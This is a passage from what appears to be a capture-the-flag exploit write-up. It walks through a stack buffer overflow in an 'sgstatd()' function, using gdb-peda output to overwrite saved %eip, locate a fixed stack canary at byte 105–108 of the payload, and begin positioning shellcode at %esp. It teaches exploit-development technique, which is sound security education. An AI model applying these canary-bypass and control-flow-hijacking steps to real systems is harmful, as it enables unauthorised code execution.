23
We see that we've overwritten the saved %eip, which means that when our current frame returns the code at that address will be executed. We're getting closer! But what about the stack canary? By examining the sgstatd() function in the source, we see that the stack canary is populated with
__asm__("movl $0xe4ffffe4, -4(%ebp)");
We have the address of %ebp in our frame information above, so we just need to know its location relative to the buffer that we're overflowing. We know that the variable that overflows is called bin, and getting its address is easy. GDB will even do the subtraction for us to tell us the distance between %ebp and the start of bin:
gdb-peda$ x bin
0xffffd3fc: "\n", 'A' <repeats 199 times>...
gdb-peda$ p(0xffffd468 - 0xffffd3fc)
$1 = 0x6c
gdb-peda$ p/d (0xffffd468 - 0xffffd3fc)
$2 = 108
gdb-peda$ █
The distance is 108 bytes. Since we know the canary lives 4 bytes before the address pointed to by %ebp and is 4 bytes long, we know that bytes 105-108 of our payload string must contain the canary.
3. Positioning the payload at %esp
The easiest way to successfully position our shellcode at the address contained in %esp is to repair the canary and see where our exploit takes us. We just need to craft a payload string that repairs the canary and then examine the memory once it's read in to see where the As start. For this, we'll want to delete our breakpoints go ahead and source Peda for its enhanced context monitoring:
(gdb) source ~/peda/peda.py
gdb-peda$ █